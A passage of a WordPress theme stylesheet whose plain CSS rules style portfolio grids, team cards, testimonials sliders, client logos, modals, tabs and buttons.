	margin:0 0 8px;
	padding:0;
	font-size:35px;
}

.vntd-cta p.subtitle-text{
	font-size:15px;
	padding:0;
	margin:0;
}

.vntd-cta-style-centered {
	text-align: center;
	padding-top: 25px;
}

.cta-no-subtitle {
	margin: 10px 0 12px !important;
}

/* Page Content Right */

.vntd-cta .content-right{
	float: right;
	text-align: right;
}

a.page-content-button{
	display: inline-block;
	padding:15px 30px;
	margin:10px 4px 0 0;
	background-color:#191919;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

a.page-content-button:hover{
	color:white;
}

/* Page Header */

section.page_header{
	background-color:#fafafa;
	border-bottom: 1px solid #fafafa;
	width: 100%;
	height: auto;
}

section.page_header .page_header_inner{
	width: 90%;
	max-width: 1170px;
	margin:0 auto;
	position: relative;
	height: auto;
	padding: 30px 0;
}

section.page_header .page_header_inner .p_head_left{
	width: 64%;
	height: auto;
}

section.page_header .page_header_inner .p_head_left h1.p-header{
	margin:0 0 5px;
	padding:0;
	color:#3e3e3e;
	font-size:30px;
}

section.page_header .page_header_inner .p_head_left p.p-desc{
	margin:0;
	padding:0;
	color:#787777;
	font-size:14px;
}

section.page_header .page_header_inner .p_head_right{
	width: 36%;
	height: auto;
}

section.page_header .page_header_inner .p_head_right a.p-head-button{
	display: inline-block;
	width: auto;
	padding:12px 22px;
	color:#6a6a6a;
	margin:10px 0 0;
	font-size:13px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	margin-top: 0;
	padding-right: 0;
}

/* About */

#about .about-boxes{
	width:100%;
	z-index:3;
	position: relative;
	margin:75px auto 0;
}

.vntd-icon-box {
	cursor: pointer;
}

/* About Icon */

.vntd-icon-box a.about-icon{
	display:block;
	background:transparent;
	width:130px;
	height: 130px;
	margin:0 auto;
	border-radius: 500px;
	border:1px solid #8b8b8b;
	color:#444444;
	font-size:28px;
	line-height: 132px;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.vntd-icon-box a.about-icon:after{
	position:absolute;
	background:transparent;
	content:'';
	width:100%;
	height: 100%;
	border-radius: 500px;
	left:0;
	top:0;
	border:1px solid transparent;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* About Header */

.vntd-icon-box h3{
	font-size:20px;
	margin:20px auto 16px;
	padding:0;
}

/* About Description */

.vntd-icon-box p{
	font-size:15px;
}

.icon-box-centered {
	text-align: center;
}

	.icon-box-centered p {
		color:#919191;
	}

/* About Box Rollover */

.vntd-icon-box:hover a.about-icon{
	background:#21242a;
	color:white;
	border:1px solid rgba(0,0,0,0);
}

.vntd-icon-box:hover a.about-icon:after{
	border:1px solid #21242a;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/* What We Do Section */

body.parallax #what-we-do{
	background-attachment: fixed;
}

.what-we-do{
	z-index: 1;
}

/* What We Do Filters */

ul#w-filters li{
	display:inline-block;
	margin:50px 45px;
}

ul#w-filters li a{
	display:inline-block;
	width:100px;
	height: 100px;
	line-height: 100px;
	border:1px dotted #b9b7b7;
	border-radius: 8px;
	color:#dcdcdc;
	opacity: 0.8;
	font-size:18px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
}

ul#w-filters li a span{
	display: block;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* What We Do Items */

.w-items .w-item,
.w-items .wpb-item {
	width:100%;
	padding:30px 24px;
	padding-bottom: 0px;
	border:1px dashed #7d7d7d;
	border-radius: 12px;
	color:#b9b7b7;
	background-color:rgba(35,37,43, 0.5);
	top: 0 !important;
}

.w-items .w-item h1,
.w-items .wpb-item h1 {
	font-size:22px;
	color:#d2d2d2;
	margin:0;
}

.w-items .w-item p,
.w-items .wpb-item p {
	font-size:15px;
	color:#c4c4c4;
	margin:10px 0 0;
}

/* isotope styles */

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
	 -moz-transition-duration: 0.8s;
	  -ms-transition-duration: 0.8s;
	   -o-transition-duration: 0.8s;
		  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
	 -moz-transition-property: height, width;
	  -ms-transition-property: height, width;
	   -o-transition-property: height, width;
		  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
	 -moz-transition-property:    -moz-transform, opacity;
	  -ms-transition-property:     -ms-transform, opacity;
	   -o-transition-property:      -o-transform, opacity;
		  transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
	 -moz-transition-duration: 0s;
	  -ms-transition-duration: 0s;
	   -o-transition-duration: 0s;
		  transition-duration: 0s;
}

/* What We Do Second Area */

.w-second-area{
	margin:65px auto 0;
}

/* Left */

.w-second-area .w-left p{
	margin:20px auto;
}

.w-second-area .w-left ul.w-descs li{
	list-style-image: ;
	list-style-position: inside;
	margin:6px auto;
}

.w-second-area .w-left ul.w-descs li i{
	background:url(img/list-style.png) bottom left;
	top:3px;
	position: relative;
	display:inline-block;
	width:19px;
	height: 19px;
	margin-right: 7px;
}

/* Right */

.w-second-area .w-right img{
	width: 90%;
	height: auto;
}

/* Button */

.button{
	padding:8px 14px;
	border-radius:6px;
	font-size:20px;
	margin:3px auto;
	display: inline-block;
	opacity: 0.7;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.button:hover{
	opacity: 1;
	color:white;
}

/* Buttons */

.btn {
	color: #fff;
	opacity: 0.85;
	-webkit-transition: opacity .3s, background-color .3s;
	transition: opacity .3s, background-color .3s;
	-moz-transition: opacity .3s, background-color .3s;
}

.btn:hover {
	opacity: 1;
	color: #fff;
}

	.btn-center {
		display: table;
		margin: 0 auto;
	}

.btn-white {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
}

	.btn-white:hover {
		color: #333;
		background-color: #ddd;
	}

.btn-green {
	background-color: #5cb85c;
	border-color: #5cb85c;
}

.btn-orange {
	background-color: #f0ad4e;
	border-color: #f0ad4e;
}

.btn-red {
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-blue {
	background-color: #428bca;
	border-color: #428bca;
}

.btn-light-blue {
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-dark {
	background-color: #657c8b;
	border-color: #657c8b;
}

.btn-black {
	background-color: #333;
	border-color: #333;
}

.btn-purple {
	background-color: #946EA7;
	border-color: #946EA7;
}


/* List */

.vntd-list {
	list-style: none;
	margin-bottom: 20px;
}

.vntd-list li {
	margin-bottom: 10px;
}

.vntd-list i {
	border-radius: 40px;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	width: 16px;
	height: 16px;
	font-size: 12px;
	text-align: center;
	line-height: 16px;
	margin-right: 5px;
}

	.vntd-list-bg i {
		color: #fff;
		opacity: 0.5;
	}

	.vntd-list-dark i {
		color: #666;
	}

	.vntd-list-bg.vntd-list-dark i {
		background-color: rgba(0,0,0,.5);
		color: #fff;
	}

.mobile-bg * {
	display: none !important;
}

#animals .slide.uppercase {
	font-family: "Oswald", "Raleway", Helvetica;
	font-weight: normal;
}


/* Factors */

/*#facts .vc_span3 {
	padding-left: 5px;
	padding-right: 5px;
}*/

.fact{
	padding:32px 32px;
	border:1px #b1b1b1 dashed;
	width:auto;
	max-width: 230px;
	height: auto;
	display: block;
	margin:40px auto 0;
	cursor: default;
	text-align: center;
}

.fact h1{
	font-size:60px;
	color:inherit;
	margin:0;
	padding:0;
	letter-spacing: 1px;
}

.fact h3{
	font-size:20px;
	color:#3e3e3e;
	margin:0;
	padding:0;
	line-height: 1.4em;
}

/* Portfolio */

#portfolio .portfolio:first-child{
	padding-bottom:0;
}

#portfolio .portfolio:last-child{
	margin-top:35px;
}

.vntd-special-heading + .portfolio {
	margin-top: 35px;
}

.portfolio-items {
	overflow: hidden;
}

/* Joanna */
.custom_slider .image_slider .slide img {height: auto;}

/* Portfolio Filters */

.portfolio #options ul{
	padding:0;
	margin:0;
}

.portfolio #options ul li{
	display:inline-block;
	margin:5px;
}

.portfolio #options ul li a{
	color:#363535;
	font-size:15px;
	padding:3px 9px;
	background:transparent;
	border:1px solid #363636;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.portfolio #options ul li a:hover,
.portfolio #options ul li a.selected{
	background:#3e3e3e;
	border:1px solid #3e3e3e;
	color:white;
}

/* Portfolio Items */

.portfolio .portfolio-items{
	margin-top:35px;
	width: 100.1%;
}

.portfolio .portfolio-items .item{
	height: auto;
	background:#1a1a1a;
}

.portfolio .portfolio-items .item a.work-image{
	display: block;
	overflow: hidden;
}

.portfolio .portfolio-items .item a.work-image img{
	width:100.5%;
	max-width: 100.5%;
	height: auto;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Boxed Items */

.portfolio .portfolio-items div.boxed-item{
	width:33.3%;
	padding:0 10px 20px;
	overflow: hidden;
	background:transparent;
}

.portfolio .portfolio-items div.boxed-item .item-inner{
	width: 100%;
	height: 100%;
	padding:0;
	margin:0;
	background:#1a1a1a;
	-webkit-transition: background-color 0.5s;
	-moz-transition: background-color 0.5s;
	transition: background-color 0.5s;
}

.portfolio.boxed .portfolio-items{
	margin-bottom:35px;
	-webkit-overflow-scrolling: touch;
}

/* Item Details */

.portfolio .portfolio-items .item a.work-image div.item-details{
	position: absolute;
	display: inline-block;
	text-align: center;
	width: 100%;
	z-index: 3;
	top:50%;
	left:0;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.portfolio .portfolio-items .item a.work-image h1{
	font-size:30px;
	margin:0;
	padding:0;
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	transform: translateY(-20px);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.portfolio .portfolio-items .item a.work-image span{
	display:inline-block;
	border-top:1px solid white;
	border-bottom:1px solid white;
	height:6px;
	width:30px;
	margin:11px auto 5px;
}

.portfolio .portfolio-items .item a.work-image p{
	font-size:17px;
	color:#cdcdcd;
	margin:0;
	padding:0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	transform: translateY(20px);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Item Rollover Styles */
.portfolio .portfolio-items .item.colio-active-item a.work-image img,
.portfolio .portfolio-items .item:hover a.work-image img{
	opacity: 0.05;
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}

.portfolio .portfolio-items .item.colio-active-item a.work-image img {
	opacity: 0.2;
}

.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details,
.portfolio .portfolio-items .item:hover a.work-image div.item-details{
	opacity: 1;
}
.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details h1,
.portfolio .portfolio-items .item:hover a.work-image div.item-details h1{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}
.portfolio .portfolio-items .item.colio-active-item a.work-image div.item-details p,
.portfolio .portfolio-items .item:hover a.work-image div.item-details p{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}

/* Portfolio Modal */

#page-content {
	overflow: hidden;
	position: relative;
}

#page-content .colio {
	text-align: left;
	position: relative;
	margin-left: -3000px;
	margin-right: -3000px;
	padding: 0 3000px;
	background: rgba(0,0,0,0.04);
	overflow: visible;
	margin-bottom: 40px;
}
.colio-wrap {
	position: relative;
}
.colio-navigation {
	margin: 0 auto;
	display: block;
}


#page-content .colio-container {
	padding-top: 90px;
	width: 1000px;
	margin: 0 auto;
}

	.colio-container .modal-portfolio-content {
		text-align: left;
	}

	.colio-container h2 {
		font-size: 54px;
		text-align: center;
		padding: 25px 0 15px 0;
		margin-bottom: 25px !important;
	}

.colio-loader {
	display: none;
	text-align: center;
	position: absolute;
	padding: 20px;
	background: #fff;
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	z-index: 5;
	top: 20px;
	position: fixed;
	top: 50%;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
	box-shadow: 0 0 5px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.1);
}

.colio-loader i {
	width: 30px;
	height: 30px;
	display: block;
	background: url(img/project-loader.gif) no-repeat center center;
}

.colio .wpb_row {
	margin-bottom: 35px !important;
}

.colio-item {
	-webkit-transition: opacity .5s;
	-moz-transition: opacity .5s;
	transition: opacity .5s;
}

	#page-content .colio-container .page-holder > .inner {
		padding-top: 10px;
	}


#page-content .colio-navigation {
	top: 50%;
	left: 0;
	right: 0;
	margin-top: -20px;
}

	#page-content .colio-navigation a {
		display: block;
		height: 40px;
		width: 40px;
		border-radius: 100px;
		background-color: #383838;
		position: absolute;
		font-family: FontAwesome;
		-webkit-font-smoothing: antialiased;
		font-weight: 300;
		text-align: center;
		line-height: 40px;
		color: #fff !important;
		font-size: 24px;
	}

	.colio-navigation a,
	.colio-close {
		-webkit-transition: background-color .3s;
		-moz-transition: background-color .3s;
		transition: background-color .3s;
	}

	#page-content .colio-navigation a.colio-no-prev,
	#page-content .colio-navigation a.colio-no-next {
		background-color: #383838 !important;
	}

	.colio-navigation a.colio-next:after {
		content: "\f105";
		margin-right: -2px;
	}

	.colio-navigation a.colio-prev:after {
		content: "\f104";
		margin-left: -2px;
	}

	.colio-navigation a.colio-prev {
		left: 1%;
	}

	.colio-navigation a.colio-next {
		right: 1%;
	}

#page-content .colio-close {
	right: auto;
	left: 50%;
	margin-left: -23px;
	top: 38px;
	text-indent: -999px;
	background: rgba(0,0,0,0.1) url(img/project-close.png) no-repeat center center;
	width: 46px;
	height: 46px;
	border-radius: 60px;
	-webkit-border-radius: 60px;
	-moz-border-radius: 60px;
}

	#page-content .colio-close:hover {
		background-color: #383838;
	}

#page-content .colio-close:hover {
	opacity: 0.5;
}

.colio-inactive .colio-hidden {
	opacity: 0 !important;
}

.colio-hidden {
	opacity: 0;
}



/* Load More Button */

.portfolio a.portfolio-view-more{
	display: inline-block;
	width: 80px;
	height: 80px;
	text-align: center;
	background:#f4f4f4;
	color:white;
	border-radius: 100%;
	line-height: 105px;
	margin-top:50px;
	margin-bottom:55px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Load More Button For Boxed Versions */

.portfolio.boxed a.portfolio-view-more{
	margin-top:0;
}

/* Our Team */

#team{
	z-index: 2;
}

.team .team-boxes{
	width:100%;
	height: auto;
	margin-top:95px;
	z-index: 20;
}

/* Team Item */

.team .team-boxes .item{
	width:100%;
	height: auto;
	position: relative;
	padding:0 15px;
	overflow: hidden;
}

.team .team-boxes .item .box-inner{
	width:100%;
	border:1px solid #d3d3d3;
	position: relative;
}

/* Member Image */

.team .team-boxes .item .member-image{
	border:1px solid #d3d3d3;
	overflow: hidden;
	text-align: center;
}

.team .team-boxes .item .member-image img{
	height: 270px;
}

/* Member Name and Position */

.team .team-boxes .item .member-name{
	padding:15px 0;
}

.team .team-boxes .item .member-name h1.name{
	color:#3e3e3e;
	font-size:22px;
}

.team .team-boxes .item .member-name h3.position{
	color:#868686;
	font-size:15px;
	margin:5px auto 0;
}

/* Member Rollover Items */

.team .team-boxes .member-details{
	width:100%;
	height: 100%;
	position: relative;
	left:0;
	padding:0 15px;
	background:rgba(255,255,255,1);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .details{
	width:100%;
	height: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .member-details-inner{
	position: relative;
	top:0;
	height: auto;
}

.team .team-boxes .item .member-details .details .member-description{
	font-size:14px;
	color:#6d6d6d;
	line-height: 18px;
}

.team .team-boxes .item .member-details .details a.member-social{
	font-size:14px;
	color:white;
	line-height: 18px;
	display: inline-block;
	width:27px;
	height: 27px;
	text-align:center;
	background:#eaeaea;
	border-radius: 200px;
	margin:5px 2px;
	line-height: 29px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.team .team-boxes .item .member-details .details a.member-detail-button{
	font-size:17px;
	text-indent: -1px;
	color:white;
	display: block;
	width:50px;
	height: 50px;
	text-align:center;
	border-radius: 200px;
	line-height: 42px;
	cursor: pointer;
	margin:20px auto 0;
	background-color:white;
	border:1px solid #d9d9d9;
	background:url(img/mini-plus.png) center center no-repeat;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

/* Member Rollover Effects */

.team .team-boxes .item:hover .member-details{
	margin-top:-272px;
	/* Changeable padding for member description */
	padding-top:45px;
}

.team .team-boxes .item:hover .member-details .details{
	height: 225px;
}

.team .team-boxes .item .member-details .details a.member-social:hover{
	background:#424242;
}

/* Box Slider Controls */

.team .team-boxes .owl-controls{
	top:-70px;
	position: absolute;
	width:100%;
	height: 40px;
	text-align: inherit;
	display: block;
}

.team .team-boxes .owl-controls .owl-buttons{
	width:100%;
	height: auto;
}

.team .team-boxes .owl-controls .owl-buttons div{
	display: inline-block;
	width:38px;
	height:38px;
	background-color:#282b31;
	border-radius:200px;
	margin:0 3px;
	opacity: 0.5;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(1){
	background-image:url(img/left-litle.png);
}

.team .team-boxes .owl-controls .owl-buttons div:nth-of-type(2){
	background-image:url(img/right-litle.png);
}

.team .team-boxes .owl-controls .owl-buttons div:hover{
	opacity:0.8;
}

/*Single Team Page*/
.single-testimonial-post .inner,
.single-services-post .inner,
.single-team-post .inner {
	padding-top: 40px !important;
}

.single-team-thumbnail img {
	display: block;
	margin: 0 auto;
	margin-bottom: 40px;
}

.single-team-inner {
	width: 84%;
	margin: 0 auto;
	padding-bottom: 30px;
}

/* Single Testimonial Page */

.single-testimonial-post {
	padding-bottom: 40px;
}

/* Team Modals */

.modal-open{
	overflow:auto;
}

.modal{
	background-color: rgba(255,255,255,0.98);
	width: 100%;
	overflow: hidden;
}

.modal-backdrop{
	opacity: 1;
	background-color: rgba(255,255,255,0);
	width: 100%;
}

/* Modal Inner */

.modal-inner{
	margin:10% auto 0;
	width: 90%;
	max-width: 1000px;
	border-bottom:1px solid #f3f3f3;
	max-height: 80%;
	overflow: auto;
}

.modal .modal-inner .modal-left,
.modal .modal-inner .modal-right{
	margin:20px auto;
}

/* Modal Heads */


.modal .modal-inner .modal-head{
	padding:20px 0;
	border-bottom:1px solid #f3f3f3;
	position: relative;
}

.modal .modal-inner h1.member-name{
	font-size:50px;
	margin-top:0;
	padding-top:0;
}

.modal .modal-inner h4{
	margin-top:0;
	padding-top:0;
}

.modal .modal-inner a.close {
	cursor: pointer;
	font-size: 20px;
	width: 40px;
	display: block;
	position: absolute;
	right: 0;
	height: 40px;
	color: white;
	line-height: 38px;
	border-radius: 100%;
	opacity: 1;
	background:#bdbdbd;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/* Modal Image */

.modal .modal-inner .modal-left{
	padding-left:0;
	height: auto;
}

.modal .modal-inner .modal-img{
	width: 100%;
	height: auto;
}

.modal .modal-inner .modal-img img{
	width: 100%;
	height: auto;
}

/* Modal Details */

.modal .modal-inner .modal-right{
	padding-right:0;
	height: auto;
}

.modal .modal-inner .modal-right {
	font-size:15px;
}

/*.modal .modal-inner .modal-right {
	font-size:13px;
}*/

/* Modal Skills */

.modal .modal-inner .modal-right .member-skills{
	width: 100%;
	height: auto;
	margin-top:15px;
}

.modal .modal-inner .modal-right .progress{
	height: auto;
	border-radius: 1px;
	background-color:#f8f8f8;
	box-shadow: none;
	position: relative;
	margin-top: 15px;
}

.modal .modal-inner .modal-right .progress-bar{
	height: 34px;
	font-size:21px;
	background-color:#373737;
}

.modal .modal-inner .modal-right .progress-bar span{
	margin:8px 8px 8px;
	padding:0;
	font-size:16px;
	position: absolute;
	width: 100%;
}

/* Features */

#features{
	position: relative;
}

#features .vc_col-sm-4 {
	padding-left: 0;
	padding-right: 0;
}

#features .vc_col-sm-4:nth-child(1), #features .vc_col-sm-4:nth-child(3) {
	padding-top: 80px !important;
}

/* Features Background Image */

#features .features-background{
	position: absolute;
	width:100%;
	height: 765px;
	background-image:url(img/i2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size:cover;
	top:0;
	left:0;
	right: 0;
}

body.parallax #features .features-background{
	background-attachment: fixed;
}

/* Features Boxes */

#features ul.features-mobile{
	width:100%;
	height: auto;
	min-height: 580px;
	margin:60px auto 0;
	background-image:url(img/features-iphone.png);
	background-position: center top;
	background-repeat: no-repeat;
	padding-top:90px;
}

.feature-box{
	max-width:600px;
	float:left;
	text-align:right;
	cursor: default;
	display: block;
	height: auto;
	left:0;
	margin-top:30px;
}

.feature-box.icon-box-left {
	float:right;
	text-align:left;
	right:0;
	padding-right:0;
}

/* Features Box Icon */

.feature-box a.box-icon{
	width:70px;
	height: 70px;
	border-radius: 200px;
	background:white;
	text-align:center;
	display: block;
	position: relative;
	font-size:24px;
	line-height: 73px;
	color:#22252a;
	float:right;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.feature-box a.box-icon:after{
	position: absolute;
	background:transparent;
	border-radius: 200px;
	left:-5px;
	right: -5px;
	top: -5px;
	bottom: -5px;
	border:2px solid white;
	content:'';
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.feature-box.icon-box-left a.box-icon{
	float:left;
}

/* Features Box Texts */

.feature-box .feature-texts{
	margin-right:90px;
}

.feature-box.icon-box-left .feature-texts{
	margin-left:90px;
	margin-right:0;
}

.feature-box .feature-texts h3.box-head{
	font-size:25px;
	margin-top: 20px;
	margin-bottom: 10px;
}

.feature-box .feature-texts p.box-desc{
	font-size:12px;
}

/* Features Box Rollovers */

.feature-box:hover a.box-icon{
	color:white;
}

#features .container-fluid {
	margin-bottom: -50px;
}

#page-content .section-fullwidth {
	padding-left: 0;
	padding-right: 0;
	overflow: hidden;
}

#page-content .section-fullwidth .vc_row {
	margin-left: 0;
	margin-right: 0;
}

	/* Row stretches & Equal Height */

	.vc_row.vc_row-o-equal-height>.inner>.vc_column_container {
		-webkit-box-align: stretch;
	    -webkit-align-items: stretch;
	    -ms-flex-align: stretch;
	    align-items: stretch;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container {
	    display: flex;
	}

	.vc_row.vc_row-flex>.inner, .vc_row.vc_row-flex>.inner>.vc_column_container {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	}

	/* Vertical Align Middle */

	.vc_row.vc_row-o-content-middle>.inner>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.vc_row.vc_row-flex>.inner>.vc_column_container>.vc_column-inner {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	}

.section-fullwidth .vc_col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}

/* Testimonials */

.testimonials{
	width:100%;
	height: auto;
	padding:120px 0 0;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

body.parallax .testimonials{
	background-attachment: fixed;
}

/* Testimonials Background(s) */

.testimonials.bg1{
	background-image:url(img/testimonials-1.jpg);
}

/* Top Arrow */

.testimonials .t-arrow{
	display: block;
	left:50%;
	border-top: 35px solid black;
	border-top-color: white;
	border-left: 35px solid transparent;
	border-right: 35px solid transparent;
	position: absolute;
	top:0;
	z-index: 5;
	margin-left:-35px;
}

.testimonials h1.quote{
	opacity: 0.7;
}

.testimonials h1 {
	font-family: Raleway;
	text-transform: none;
}

/* Text Slider */

.testimonials ul.text-slider{
	width:100%;
	max-width:1170px;
	margin:20px auto 0;
}

.testimonials ul.text-slider li.text{
	padding:0 15px;
	max-width:1170px;
}

.testimonials ul.text-slider li.text h1{
	font-size:30px;
}

.testimonials ul.text-slider li.text p.author{
	font-size:14px;
	color:#cacaca;
	margin:25px auto;
}

/* Text Slider Direction */

.testimonials ul.flex-direction-nav{
	width:100%;
	height: auto;
	text-align: center;
	margin-top:20px;
}

.testimonials ul.flex-direction-nav li{
	display: inline-block;
	width:38px;
	height: 38px;
	margin:0 3px;
}

.testimonials ul.flex-direction-nav li a{
	display: block;
	width:38px;
	height: 38px;
	border-radius: 200px;
	background-color:rgba(35,35,35,0.5);
	opacity: 0.9;
	background-repeat: no-repeat;
	background-position: center center;
	background-image:url(img/left-litle.png);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	text-indent: -9999px;
}

.testimonials ul.flex-direction-nav li:nth-of-type(2) a{
	background-image:url(img/right-litle.png);
}

.testimonials ul.flex-direction-nav li a:hover{
	background-color:rgba(35,35,35,0.9);
}

.testimonials li.text h1 span {
	font-weight: bold;
}

/*Twitter Carousel*/

.vntd-twitter-feed i {
	font-size: 54px;
}

.vntd-twitter-feed ul.text-slider li.text h1 {
	font-size: 25px;
	line-height: 1.4em;
}

.vntd-twitter-feed .text a:hover {
	color: #fff !important;
}

/* Clients */

#clients{
	z-index: 2;
	position: relative;
}

.clients{
	margin-top:67px;
}

/* Clients Items */

.clients .item{
	padding:0 15px;
	color:#7f7f7f;
}

/* Client Images */

.clients .item .client-image{
	display:block;
	max-width:128px;
	margin:0 auto;
}

.clients .item .client-image img{
	width:100%;
	border:1px dashed #a4a4a4;
}

/* Client Names */

.clients .item h1.client-name{
	margin:24px auto 0;
	padding:0;
	font-size:22px;
}

/* Client Positions */

.clients .item h3.client-position{
	margin:11px auto 9px;
	padding:0;
	font-size:13px;
	font-family: Raleway;
}

/* Client Descriptions */

.clients .item p.client-desc{
	margin:0 auto;
	padding:0;
	font-size:13px;
}

/* Slider Pagination */

.clients .owl-controls{
	height: auto;
	width:100%;
	margin-top:70px;
}

.clients .owl-controls .owl-pagination{
	height: auto;
	width:100%;
	text-align: center;
}

.clients .owl-controls .owl-pagination .owl-page{
	display: inline-block;
	width:10px;
	height: 10px;
	background:#383838;
	margin:0 4px;
	border-radius: 100px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.clients .owl-controls .owl-pagination .owl-page.active{
	background:transparent;
	border:1px solid #383838;
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}

/* Client Logos */

.client-logos{
	height: 100px;
}

.client-logos .logos{
	text-align: center;
	position: relative;
}

.client-logos .logos .owl-item{
	height: 100px;
}

.client-logos .logos .item{
	position: relative;
	top:48%;
	display: block;
	opacity: 1;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	cursor: pointer;
}

.client-logos .logos .item:active{
	cursor: -webkit-grab;
	cursor: -moz-grab;
}

.client-logos .logos .item img{
	max-width:105px;
	max-height: 30px;
}

.client-logos .logos .item:hover{
	opacity: 0.7;
}

/* Why North (Accordion and Tabs) */

#why-we .items{
	margin-top:70px;
}

#why-we div.left{
	width:50%;
	height: auto;
	float: left;
	padding-right: 15px;
}

#why-we div.right{
	width:50%;
	height: auto;
	float: left;
	padding-left: 15px;
}

.vntd-tabs-stylish {
	margin-bottom: 65px;
}

/* Tour */

#page-content .vntd-tour .nav-tabs>li {
	width: 100%;
}

#page-content .vntd-tour .nav-tabs {
	float: left;
	width: 200px;
}

#page-content .vntd-tour .nav-tabs li.active a {
	border-top: 0px !important;
	border-bottom: 0px !important;
}

#page-content .vntd-tour .tab-content {
	float: left;
	border: 1px solid #dbdbdb;
}

#page-content .vntd-tour .nav-tabs li a {
	padding: 12px 27px;
	margin-right: 0;
	border-right: 0;
}





/* Tabs */

#page-content .wpb_content_element .wpb_tabs_nav li a,
.tabs .nav-tabs li a{
	border-radius:1px;
	color:#7f7f7f;
	font-size:15px;
	padding:8px 27px;
	background:#fafafa;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}

#page-content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.tabs .nav-tabs li.active a {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
	border-top:2px solid;
}
#page-content .wpb_content_element .wpb_tabs_nav li a:hover,
